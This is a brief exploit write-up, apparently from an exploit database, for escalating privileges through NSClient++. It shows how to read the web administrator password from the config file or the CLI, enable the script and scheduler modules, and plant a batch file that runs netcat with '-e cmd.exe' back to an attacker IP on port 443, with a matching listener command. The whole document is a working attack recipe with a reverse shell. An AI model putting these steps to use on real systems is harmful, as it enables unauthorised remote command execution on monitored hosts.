 Exploit:
1. Grab web administrator password
- open c:\program files\nsclient++\nsclient.ini
or
- run the following that is instructed when you select forget password
C:\Program Files\NSClient++>nscp web -- password --display
Current password: SoSecret
2. Login and enable following modules including enable at startup and save configuration
- CheckExternalScripts
- Scheduler
3. Download nc.exe and evil.bat to c:\temp from attacking machine
@echo off
c:\temp\nc.exe 192.168.0.163 443 -e cmd.exe
Try Again
4. Setup listener on attacking machine
nc -nlvvp 443